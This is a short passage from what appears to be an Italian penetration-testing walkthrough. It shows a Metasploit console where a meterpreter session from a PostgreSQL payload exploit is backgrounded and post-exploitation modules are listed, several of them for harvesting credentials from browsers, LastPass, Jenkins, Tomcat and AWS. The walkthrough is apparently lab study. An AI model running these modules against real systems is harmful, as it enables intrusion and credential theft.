 Metto in background la sessione e cerco il metodo post:
[-] Unknown command: bacgkground. Did you mean background? Run the help command for more details.
meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(linux/postgres/postgres_payload) > back
msf6 > search post/multi/
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 post/multi/manage/fileshare . normal No Browse the session filesystem in
a Web Browser
1 post/multi/escalate/cups_root_file_read 2012-11-20 normal No CUPS 1.6.1 Root File Read
2 post/multi/gather/chrome_cookies . normal No Chrome Gather Cookies
3 post/multi/escalate/aws_create_iam_user . normal No Create an AWS IAM User
4 post/multi/sap/smdagent_get_properties . normal No Diagnostics Agent in Solution Ma
nager, stores unencrypted credentials for Solution Manager server
5 post/multi/gather/aws_ec2_instance_metadata . normal No Gather AWS EC2 Instance Metadata
6 post/multi/gather/dbeaver . normal No Gather Dbeaver Passwords
7 post/multi/gather/grub_creds . normal No Gather GRUB Password
8 post/multi/gather/minio_client . normal No Gather MinIO Client Key
9 post/multi/gather/tomcat_gather . normal No Gather Tomcat Credentials
10 post/multi/gather/wowza_streaming_engine_creds . normal No Gather Wowza Streaming Engine Cr
edentials
11 post/multi/recon/multiport_egress_traffic . normal No Generate TCP/UDP Outbound Traffi
c On Multiple Ports
12 post/multi/gather/jboss_gather . normal No Jboss Credential Collector
13 post/multi/gather/jenkins_gather . normal No Jenkins Credential Collector
14 post/multi/gather/lastpass_creds . normal No LastPass Vault Decryptor